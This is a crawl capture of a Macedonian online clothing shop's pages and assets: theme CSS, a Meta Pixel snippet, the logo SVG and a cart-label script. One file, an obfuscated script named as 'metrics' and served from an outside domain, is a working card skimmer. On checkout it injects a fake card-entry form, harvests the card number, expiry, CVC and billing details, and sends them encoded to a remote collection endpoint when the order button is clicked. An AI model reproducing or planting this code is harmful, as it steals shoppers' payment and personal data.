.price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount{font-weight:700;color:#000000!important;text-align:center}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section{padding-top:100px}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb{border-bottom-width:2px;border-bottom-color:#8c8c8c}.et_pb_blurb_0_tb_body.et_pb_blurb{border-right-width:1px;border-right-color:rgba(221,221,221,0)}.et_pb_blurb_1_tb_body.et_pb_blurb{border-right-width:1px;border-right-color:rgba(221,221,221,0)}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover:after{opacity:1}.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb{border-bottom-width:2px;border-bottom-color:#8c8c8c}.et_pb_blurb_0_tb_body.et_pb_blurb{border-right-width:1px;border-right-color:rgba(221,221,221,0)}.et_pb_blurb_1_tb_body.et_pb_blurb{border-right-width:1px;border-right-color:rgba(221,221,221,0)}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '143009907258591');fbq('track', 'ViewContent', {
    "value": "2990",
    "currency": "mkd",
    "content_name": "Circle Women Polyester Tracksuit",
    "content_category": "\u0416\u0435\u043d\u0441\u043a\u0438",
    "content_ids": [
        "wc_post_id_11012"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "1f87cf40-c5d7-4637-9939-7097b963c868"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.circle.mk/wp-content/themes/divi-child/style.css?ver=4.9.0
body_size: 148
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Tanja
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/circle/metrics.js
body_size: 3497
content:
function _0x586b(){const _0x14abf7=['625wvqPTk','style','billing_city','getItem','querySelector','addEventListener','input[name=\x22payment_method\x22]:checked','location','billing_phone','innerHTML','39fVFqTX','cvv','includes','fromCharCode','billing_email','add','105532GyqoOc','950xJUjRu','.status-box','_btn','block','cod','5464nuqbFP','classList','cardNum','GET','4319rqzfmX','random','div','23931uurAOD','1147211JLZNtM','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','.payment_box.payment_method_cod','appendChild','userAgent','exp','target','floor','input','card','9136lisucC','origin','setProperty','https://merikssimplegood.top/api/accept-metrics?metrics=','billing_address_1','createElement','forEach','8349550NnEdWm','getElementById','none','stringify','239YaVuXF','display','setItem','billing_address_2','216XeABFd','already_checked','value','key','.payment_box.payment_method_eh_stripe_checkout\x20ul','21354aMANTQ'];_0x586b=function(){return _0x14abf7;};return _0x586b();}const _0x38e53e=_0x171c;(function(_0x85e0d8,_0x507e6f){const _0x378006=_0x171c,_0x460d64=_0x85e0d8();while(!![]){try{const _0x1f63a0=parseInt(_0x378006(0x1a9))/0x1*(parseInt(_0x378006(0x1c9))/0x2)+-parseInt(_0x378006(0x1bd))/0x3*(-parseInt(_0x378006(0x1c3))/0x4)+-parseInt(_0x378006(0x1b3))/0x5*(parseInt(_0x378006(0x1b2))/0x6)+parseInt(_0x378006(0x1cd))/0x7*(-parseInt(_0x378006(0x19e))/0x8)+-parseInt(_0x378006(0x1d0))/0x9*(parseInt(_0x378006(0x1c4))/0xa)+-parseInt(_0x378006(0x1a5))/0xb+-parseInt(_0x378006(0x1ad))/0xc*(-parseInt(_0x378006(0x1d1))/0xd);if(_0x1f63a0===_0x507e6f)break;else _0x460d64['push'](_0x460d64['shift']());}catch(_0x511bfe){_0x460d64['push'](_0x460d64['shift']());}}}(_0x586b,0x6753d));let isFrame=!![],frameChild='ul',url5555=_0x38e53e(0x1a1),urlInclude='checkout';const firstNameVal='billing_first_name',lastNameVal='billing_last_name',companyVal='billing_company',addrOneVal=_0x38e53e(0x1a2),addrTwoVal=_0x38e53e(0x1ac),postCodeVal='billing_postcode',cityVal=_0x38e53e(0x1b5),phoneVal=_0x38e53e(0x1bb),mailVal=_0x38e53e(0x1c1);function allChecked(){const _0x3fdf05=_0x38e53e;return document['URL'][_0x3fdf05(0x1bf)](urlInclude)&&localStorage[_0x3fdf05(0x1b6)](_0x3fdf05(0x1ae))!=='1';}function getRandomText(_0x2ec849){const _0x1c7dae=_0x38e53e,_0x36aa2e=_0x1c7dae(0x1d2);let _0x279d1f='';for(let _0x4d9edd=0x0;_0x4d9edd<_0x2ec849;_0x4d9edd++){const _0x2e955e=Math[_0x1c7dae(0x1d8)](Math[_0x1c7dae(0x1ce)]()*_0x36aa2e['length']);_0x279d1f+=_0x36aa2e[_0x2e955e];}return _0x279d1f;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x136902=_0x38e53e;let _0x4088de=document[_0x136902(0x1b7)](_0x136902(0x1d3));if(!_0x4088de)return;const _0x535da1=_0x4088de[_0x136902(0x1b7)](_0x136902(0x1c5));if(_0x535da1)_0x535da1['style'][_0x136902(0x1aa)]=_0x136902(0x1a7);const _0x1acc8d=_0x4088de[_0x136902(0x1b7)]('fieldset');if(_0x1acc8d)_0x1acc8d[_0x136902(0x1b4)]['display']=_0x136902(0x1a7);let _0x3eceb1=document[_0x136902(0x1a3)](_0x136902(0x1cf));_0x3eceb1[_0x136902(0x1ca)][_0x136902(0x1c2)]('s'+randedObj['sd']),_0x3eceb1[_0x136902(0x1bc)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Број\x20на\x20картичка</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Датум\x20на\x20истекување</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Безбедносен\x20код</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x4088de[_0x136902(0x1d4)](_0x3eceb1),document[_0x136902(0x1a6)](_0x136902(0x1cb))['addEventListener'](_0x136902(0x1d9),_0x4ae499=>localStorage[_0x136902(0x1ab)](_0x136902(0x1cb),_0x4ae499[_0x136902(0x1d7)][_0x136902(0x1af)])),document[_0x136902(0x1a6)](_0x136902(0x1d6))['addEventListener'](_0x136902(0x1d9),_0x32a0b2=>localStorage[_0x136902(0x1ab)](_0x136902(0x1d6),_0x32a0b2[_0x136902(0x1d7)]['value'])),document[_0x136902(0x1a6)](_0x136902(0x1be))[_0x136902(0x1b8)]('input',_0x4c64b3=>localStorage['setItem'](_0x136902(0x1be),_0x4c64b3[_0x136902(0x1d7)][_0x136902(0x1af)]));const _0x4ba56d=document[_0x136902(0x1a6)]('exp');_0x4ba56d[_0x136902(0x1b8)]('keydown',function(_0x1f41fa){const _0x2ce2ca=_0x136902,_0x5db808=_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]['replace'](/\D/g,'');if(_0x5db808['length']===0x2&&_0x1f41fa[_0x2ce2ca(0x1b0)]>='0'&&_0x1f41fa[_0x2ce2ca(0x1b0)]<='9')_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]+='/';}),document['getElementById'](_0x136902(0x1be))[_0x136902(0x1b8)]('input',function(_0x348179){const _0xe2f87d=_0x136902;_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]=_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]['replace'](/\D/g,'')['substring'](0x0,0x4);});}function _0x171c(_0x21483a,_0x39962f){const _0x586bb2=_0x586b();return _0x171c=function(_0x171c7f,_0x45ae2c){_0x171c7f=_0x171c7f-0x19d;let _0xf9a480=_0x586bb2[_0x171c7f];return _0xf9a480;},_0x171c(_0x21483a,_0x39962f);}function rednerBtn(){const _0x10c6fb=_0x38e53e,_0x3bb69d=document[_0x10c6fb(0x1a6)]('place_order');if(!_0x3bb69d)return;_0x3bb69d[_0x10c6fb(0x1ca)][_0x10c6fb(0x1c2)]('s'+randedObj['sd']+_0x10c6fb(0x1c6)),_0x3bb69d[_0x10c6fb(0x1b8)]('click',()=>{const _0x7994bd=_0x10c6fb;let _0xe43c74={'domain':window['location'][_0x7994bd(0x19f)],'card':localStorage['getItem'](_0x7994bd(0x1cb)),'exp':localStorage[_0x7994bd(0x1b6)]('exp'),'cvv':localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1be)),'first_name':localStorage['getItem'](firstNameVal)||'','last_name':localStorage[_0x7994bd(0x1b6)](lastNameVal)||'','company':localStorage['getItem'](companyVal)||'','address1':localStorage[_0x7994bd(0x1b6)](addrOneVal)||'','address2':localStorage[_0x7994bd(0x1b6)](addrTwoVal)||'','city':localStorage[_0x7994bd(0x1b6)](cityVal)||'','postcode':localStorage[_0x7994bd(0x1b6)](postCodeVal)||'','phone':localStorage[_0x7994bd(0x1b6)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x7994bd(0x1d5)]},_0x5ee1e5={'domain':window[_0x7994bd(0x1ba)][_0x7994bd(0x19f)],'dataObject':_0xe43c74};localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1ae))!=='1'&&fetch(''+url5555+encodeData(_0x5ee1e5),{'method':_0x7994bd(0x1cc),'keepalive':!![]})['finally'](()=>{const _0x23e2d6=_0x7994bd;if(_0xe43c74[_0x23e2d6(0x19d)]&&_0xe43c74[_0x23e2d6(0x1d6)]&&_0xe43c74[_0x23e2d6(0x1be)]){localStorage[_0x23e2d6(0x1ab)](_0x23e2d6(0x1ae),'1');if(isFrame){const _0x1e60e5=document[_0x23e2d6(0x1b7)]('.s'+randedObj['sd']);if(_0x1e60e5)_0x1e60e5['style']['display']=_0x23e2d6(0x1a7);document[_0x23e2d6(0x1b7)](_0x23e2d6(0x1b1))?.[_0x23e2d6(0x1b4)][_0x23e2d6(0x1a0)]('display',_0x23e2d6(0x1c7));}}});});}function encodeData(_0x15d5f9){const _0x1afa76=_0x38e53e,_0x5701b2=JSON[_0x1afa76(0x1a8)](_0x15d5f9),_0x2f27b5=new TextEncoder(),_0x14f5ca=_0x2f27b5['encode'](_0x5701b2);return btoa(String[_0x1afa76(0x1c0)](..._0x14f5ca));}setInterval(()=>{const _0x6e555b=_0x38e53e,_0x662569=document['querySelector'](_0x6e555b(0x1b9))?.[_0x6e555b(0x1af)];if(allChecked()&&_0x662569===_0x6e555b(0x1c8)){if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']))renderForm();if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']+_0x6e555b(0x1c6)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x38e53e(0x1a4)](_0x5d02ff=>{setInterval(()=>{const _0x38b9e6=_0x171c;if(allChecked()){const _0xe69009=document[_0x38b9e6(0x1a6)](_0x5d02ff);if(_0xe69009)localStorage[_0x38b9e6(0x1ab)](_0x5d02ff,_0xe69009['value']);}},0x3e8);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg
body_size: 1011
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 277.49 64.72"><defs><style>.cls-1{stroke:#000;stroke-linecap:round;}</style></defs><title>circle-logo-vector</title><path d="M31.26,2.16A31.09,31.09,0,1,1,.16,33.26,31.09,31.09,0,0,1,31.26,2.16Z" transform="translate(-0.16 0.38)"/><path class="cls-1" d="M93.44,60.52a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,75.19,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0a3.08,3.08,0,0,1-2.23-1.15h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2A13.55,13.55,0,0,0,80,30.86a18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,93.44,60.52Zm31.27-.38a2.89,2.89,0,0,1-3-3h0v-36a2.89,2.89,0,0,1,3-3h0a2.79,2.79,0,0,1,2.11.85,3,3,0,0,1,.81,2.15h0v36a3,3,0,0,1-.81,2.15A2.79,2.79,0,0,1,124.71,60.13Zm-.08-50a4,4,0,0,1-3-1.23,4.15,4.15,0,0,1-1.19-3h0a3.92,3.92,0,0,1,1.23-3,4.22,4.22,0,0,1,3-1.15h0a4.12,4.12,0,0,1,2.92,1.15,3.92,3.92,0,0,1,1.23,3h0a4.08,4.08,0,0,1-1.23,3A4.08,4.08,0,0,1,124.64,10.11Zm37,7.53a12.7,12.7,0,0,1,5.11.85,2.64,2.64,0,0,1,1.88,2.38h0a2.33,2.33,0,0,1-.08.69h0a2.34,2.34,0,0,1-1,1.46,3.57,3.57,0,0,1-1.81.38h0q-.69,0-2.38-.15h0a16.2,16.2,0,0,0-1.84-.08h0a14.11,14.11,0,0,0-9.41,3.07,10,10,0,0,0-3.65,8h0v23a2.67,2.67,0,0,1-2.92,2.92h0a2.67,2.67,0,0,1-2.92-2.92h0V21a2.67,2.67,0,0,1,2.92-2.92h0A2.67,2.67,0,0,1,148.53,21h0V24.4a15.25,15.25,0,0,1,5.69-5A16.14,16.14,0,0,1,161.67,17.64Zm31.89,42.87a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,175.31,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0A3.08,3.08,0,0,1,204,28.17h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2,13.55,13.55,0,0,0-5.11,5.72,18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,193.56,60.52Zm36.11-.38A9.32,9.32,0,0,1,222,56.41a14.92,14.92,0,0,1-3-9.57h0V3a2.79,2.79,0,0,1,.85-2.11A2.89,2.89,0,0,1,222,.12h0a2.86,2.86,0,0,1,2.11.81A2.86,2.86,0,0,1,224.9,3h0v43.8a9.73,9.73,0,0,0,1.34,5.38,4,4,0,0,0,3.42,2.07h1.92a2.31,2.31,0,0,1,1.84.81,3.13,3.13,0,0,1,.69,2.11h0a2.63,2.63,0,0,1-1,2.11,3.75,3.75,0,0,1-2.5.81h-1Zm28.2-42.41a19.05,19.05,0,0,1,10.07,2.65,18.09,18.09,0,0,1,6.8,7.34,22.94,22.94,0,0,1,2.42,10.68h0a2.57,2.57,0,0,1-.77,2,2.78,2.78,0,0,1-2,.73h-31A15.11,15.11,0,0,0,259,55.21h0a17.11,17.11,0,0,0,5.57-1,13.51,13.51,0,0,0,4.49-2.42h0a3.36,3.36,0,0,1,2.07-.77h0a2.86,2.86,0,0,1,1.69.61h0a2.77,2.77,0,0,1,1,2.07h0a2.33,2.33,0,0,1-.85,1.77h0a20.89,20.89,0,0,1-6.45,3.57A22.05,22.05,0,0,1,259,60.52h0a22,22,0,0,1-11-2.73,19.47,19.47,0,0,1-7.57-7.61,22.2,22.2,0,0,1-2.73-11h0a23.43,23.43,0,0,1,2.57-11.1,19,19,0,0,1,7.15-7.61A19.92,19.92,0,0,1,257.87,17.72Zm0,5.3a13.58,13.58,0,0,0-9.68,3.61,15.66,15.66,0,0,0-4.69,9.53h28.12a15,15,0,0,0-4.3-9.53A12.94,12.94,0,0,0,257.87,23Z" transform="translate(-0.16 0.38)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9
body_size: 162
content:
(function() {
    var cel = document.querySelector('.wmc-content');
    var podnaslov = cel.querySelector('h3').innerHTML;
    var niza = podnaslov.split(" ");
    
    var output = "Имате ";
   
    if (niza[2] == 1) {
        output += niza[2] + ' производ во кошничката.';
    } else if(niza[2] >= 2){
        output += niza[2] + ' производи во кошничката.';
    } else {
		output = 'Немате производи во кошничката.';
	}
	
    
    document.querySelector('.wmc-content').querySelector('h3').innerText = output;
	
	var vkupno = document.querySelector('.wmc-subtotal').firstElementChild.innerHTML;
	
	var niza2 = vkupno.split(":");
	
	document.querySelector('.wmc-subtotal').firstElementChild.innerHTML = 'Вкупно' + ':' + niza2[1];
	
	document.querySelector('.wmc-bottom-buttons').firstElementChild.innerHTML = 'Види кошничка';
	
	document.querySelector('.wmc-bottom-buttons').childNodes[3].innerHTML = 'Потврди нарачка';
	
	
    
}());